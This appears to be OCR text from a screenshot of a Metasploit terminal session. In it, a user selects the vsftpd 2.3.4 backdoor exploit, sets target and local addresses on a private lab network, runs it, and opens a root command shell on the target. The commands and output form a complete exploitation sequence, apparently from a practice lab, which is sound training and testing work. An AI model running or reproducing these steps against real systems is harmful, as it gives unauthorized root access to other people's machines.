 Shell No. 1
File Actions Edit View Help
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes
VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No
VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exp
loit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.159.130
rhost => 192.168.159.130
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set lhost 192.168.159.129
[!] Unknown datastore option: lhost. Did you mean RHOST?
lhost => 192.168.159.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.159.130:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.159.130:21 - USER: 331 Please specify the password.
[+] 192.168.159.130:21 - Backdoor service has been spawned, handling...
[+] 192.168.159.130:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.159.129:33861 -> 192.168.159.130:
6200) at 2023-11-12 00:33:59 +0200